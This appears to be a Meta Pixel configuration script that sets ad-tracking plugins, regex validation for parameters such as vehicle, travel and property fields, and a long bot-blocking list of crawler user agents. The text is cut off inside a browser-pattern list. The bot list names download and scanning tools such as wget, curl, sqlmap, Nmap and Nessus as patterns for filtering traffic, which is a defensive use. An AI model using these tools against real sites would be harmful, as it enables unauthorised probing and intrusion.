config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1534115746884983", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1534115746884983", "TopicsAPI", true);
config.set("1534115746884983", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1534115746884983", "Gating", true);
config.set("1534115746884983", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer 